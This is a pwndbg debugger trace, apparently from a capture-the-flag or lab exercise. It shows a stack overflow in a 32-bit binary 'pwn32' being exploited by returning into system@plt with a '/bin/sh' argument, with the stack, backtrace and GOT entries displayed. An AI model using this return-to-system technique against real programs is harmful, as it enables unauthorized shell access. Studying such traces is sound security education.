 [ DISASM / i386 / set emulate on ]
0x804847d <vulnerable_function+50> nop
0x804847e <vulnerable_function+51> leave
0x804847f <vulnerable_function+52> ret <system@plt>
↓
► 0x8048320 <system@plt> jmp dword ptr [0x804a010] <system>
↓
0xf7cfd170 <system> endbr32
0xf7cfd174 <system+4> call __x86.get_pc_thunk.dx <__x86.get_pc_thunk.dx>
0xf7cfd179 <system+9> add edx, 0x1e1e87
0xf7cfd17f <system+15> sub esp, 0xc
0xf7cfd182 <system+18> mov eax, dword ptr [esp + 0x10]
0xf7cfd186 <system+22> test eax, eax
0xf7cfd188 <system+24> je system+40 <system+40>
[ STACK ]
00:0000│ esp 0xff8856a0 ◂— 0x61616161 ('aaaa')
01:0004│ 0xff8856a4 —▸ 0x804a024 (hint) ◂— '/bin/sh'
02:0008│ 0xff8856a8 —▸ 0xf7f3200a (_GLOBAL_OFFSET_TABLE_+10) ◂— 0x34a00000
03:000c│ 0xff8856ac —▸ 0xf7cd6519 (__libc_start_call_main+121) ◂— add esp, 0x10
04:0010│ 0xff8856b0 —▸ 0xff886213 ◂— './pwn32'
05:0014│ 0xff8856b4 ◂— 0x70 /* 'p' */
06:0018│ 0xff8856b8 —▸ 0xf7f32000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
07:001c│ 0xff8856bc —▸ 0xf7cd6519 (__libc_start_call_main+121) ◂— add esp, 0x10
[ BACKTRACE ]
► 0 0x8048320 system@plt
1 0x61616161 None
2 0x804a024 hint
3 0xf7f3200a _GLOBAL_OFFSET_TABLE_+10
4 0xf7cd6519 __libc_start_call_main+121
5 0xfe72dd00 None
6 0xf7f32a40 None
pwndbg> tele 0x804a010
00:0000│ 0x804a010 (system@got[plt]) —▸ 0xf7cfd170 (system) ◂— endbr32
01:0004│ 0x804a014 (__gmon_start__@got.plt) —▸ 0x8048336 (__gmon_start__@plt+6) ◂— push 0x10
02:0008│ 0x804a018 (__libc_start_main@got.plt) —▸ 0xf7cd6560 (__libc_start_main) ◂— endbr32
03:000c│ 0x804a01c (data_start) ◂— 0
04:0010│ 0x804a020 (__dso_handle) ◂— 0
05:0014│ 0x804a024 (hint) ◂— '/bin/sh'
06:0018│ 0x804a028 (hint+4) ◂— 0x68732f /* '/sh' */
07:001c│ 0x804a02c (completed) ◂— 0
pwndbg>